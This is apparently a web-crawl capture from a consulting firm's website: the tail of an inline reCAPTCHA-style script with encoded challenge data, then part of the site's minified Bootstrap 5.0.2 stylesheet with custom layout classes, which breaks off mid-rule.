MKyEzBcw5bCssK7KSQFKMOdAAZ+wpLDgsOCwptrw6rDhl7DnSbCvMK3Mz7Dk244T01TDAtsw70ywo/CtyPCnsK2wqrConZSwqvDu2RUw5XCljN8BTjCqD3Dp8Krw6QEw7jCnMOfwqXDmMOEw6VVQQovfcK/AWtqwo/CvcOJLcOQO8O/G8K5w4PCoDItDcOib8OOwodNw6jDuzrDiCLDocKYw67CpHZyEMOQGUhyfl/Cs8KHw6QOw63Cl8OwEG3CulQ4E8KLwqUCw4IOw7U5woHDncOFZ0XDjsO7wpbDtGzDkcK/W8K0wqMxw6fDpnLCk8KKCMKCWHtUC8KQwqvDl0sfHsKaOMOuwo1jGsO/KBViA8O0LsKGw4TDnBwfAEFQwqrDn8OmZAHCqsKGw67CqQPDonzCki/CqjNpwp/Cn8KkwoPDjQQUE2tWwp51asKvwrYIw7fDlzfDkxHDhXhAEAbCgMKrw5bDlcOsTzPDnnDDhHPDvzHDi8KrfcKiFsOrwrFMCMKiw7h/[base64]/CocOrVgPCuMK5wqDCqMKBUMKswoXCvsOnw599w48kCUlHw7VGRgYSYh7DqEfDrsOOQsKlLcOQw60FJ8OMScKbw5gJw7nCscKFw7fDoT/DpsOmTsO0TxVMezHDvsOTOMOgw73Di8O0wq5Xw6zDpTIXAlDCsWwZT2AjZWcbw5RkMcOdwoc1FwbChU7DjsOHwpYOwrpkI8OUM3HDklQkdMKKJUB1w5fCrMO+UMKUQmBZw7RpK3rCicOQeS7Dshx3wp/CvsKsw7siw6bDosKXZMO5bFbDmmvCjsO5w4PCsGEXw5zDmMOVwpDDvTg/wphow5IDZMKTJMKEwpfDuFJrw5oFwrbDsgs4wofDlMKRXhTDoMKSA8OpBR05IE/CoCVPwpTDhMOPTsO/wrfCkcOtKAc/[base64]/DjMKTw4dmD8Kewp/CncOnNQhSw4MkQCw6w5oyGsKPw5kjwr45woF2X8ObIcKuwq48YzZxV1XCgiQzD2XDssODFMK9A8KQKsK5BHInw7Mdby3DmXzCl8OTwrrDo8OqwopkIH/DocO4G3bDkAdGOnhzO8KFPcKbdcKpw4jCiRTDm8Odw7jDvEA/HCVSw63Dh8KSLcOsQ8KHw4MBwqrCpMKnXMOmwp4JwonDphQ8EAp9w4PDt3gxCsO7w4Aiwp3ChsOUNTd6BsKIPzfChGTDrcKpKsODPj/ChcOvwrjCjDfCj8KjdDt1w7t5aUDCmkEzwpNSHMK2wqVMCMKiXRHDk0pKwrsow4jDv3pQwq5NKMOLdmzCoS/[base64]/[base64]/Y8OfZcOMcsOwbsOvwrfDkTLDgMKqw73DmzfCuQoBKRPCt3YMw7s6w7gKw5nCgRrDiyrDvcKSTsO1wqtUw73Du8K1w4DDuVVFcsKoDsKMw63CtMOdPAd0CWbCkjQswqrDpiNww7jCv0bCnG5Xw7sfJV/CmcOWw4Ezw7HDjGJjOsKnPsKPTsKaLF5AFcKMKcOhw7teVhrDrX/CjMOBZ0hBJS9AwoIRAcKiw6Nvw6rCimxLw4LCiDfDhMO8w6vDoUfDvBjDkAN/[base64]/DksKuCMO5w5ZsAVYzDRrDssOBIVfCtMKuKFZGw6bCnH5Uw5LDl8OGT8Olw6LCjMO2dEkEKsOPwpIeQMOHSgYjJcOsw4vClMOMw7PCocO7EcODw4M5PcKdwpDClCTDoMOyY3XDpxoFw7RiwprDr8OQwoRcHmPDvcOqVQt8BCF4wozDuxB2w5/CisOddMO4L2t6w4Y1RMK5w6/CmMK1wrrCo8OMGFxRJHEeLVlFwr7DjFofeMOSwppewrdbB8OVTcKaOcKLw7XDu8KlLMKqwrjCnsKuw6wywpQ4wq4YYsKpfXlQw6XDiMOQwozDgsOAwqfDsi7Cq1fDtMObwo9BwprCicKFScKuwohffcO9w6bDuD81AsKEwoo2w7YNwrPCosKlw6VCCsKkXMKewq/Di2HCtmvDjWZQYSUuN1bCmsKePMOwC0JsC03DhgNXAGc5w44hYXnDmyQcDlrCpiNTwrlqwohYAcOUR8O6wp7DuMO7bcK9w6t5NjEbe8Kzw6TDqsOKwogSw5MHw7TDj8KpWcOKwpgaV8KEwrEHw5XCisOTw5IGIMKqN8OMWMOnw5tEw7Now4t+w5zCszIZw4/CnsKHwqBLOcOIcS7ChcKNTQ/DklvDn8OBwp/DricNw6bCmsKfYsOyYsOWwq4JX3Ffw5bDmMO5wrobaA3DrsKIwo/Cl0hrw6bDo8O5dXrDisO1MWTCj8OdPBrCiXcaw6XCtB7DmzZ0wqVCd8O7CkN5w4XCpcKOw4nCq8Kbw6XDsnhTP8KEw5nCgcK/LFZYw7zDrW1Fw73ChXtGw7/CgcOBTjLDnXbCtsK3fBp1w4XCm8OVw5QVwqHCgsOewqxaw6TCsMK6cmBVYl8NMMK2wqjDsE8X\x22],null,[\x22conf\x22,null,\x226LfVnCYTAAAAAB4x9xlkeTsV8CO6np5UMhNjRNNZ\x22,0,null,null,null,0,[2,16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,702],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22joilmcuHq23hQ7lE2wprOYkWW+ifTYaVDxFROSXXD2k\\u003d\x22,0,0,null,1,1764424561742,0,0,[41,178],null,[40],\x22RC-rmM0eb_Ma5C8fg\x22,null,null,null,null,null,\x220dAFcWeA6pV9E9rMErRA5Vw4kuGI-3rnaId6_qgOntVtvhS0LLyFcEeF1Knf9kAmJC-ckrus-s0bdvHu-Wpu4yrlkhedvgCh7a2Q\x22,1764507362159]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97921
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3,.job-list .side-col,.job-detail .side-col{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8,.job-list .main-col,.job-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0,.job-list .main-col,.job-detail .main-col{margin-left:0}.offset-xxl-1,.job-list .side-col,.job-detail .side-col{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 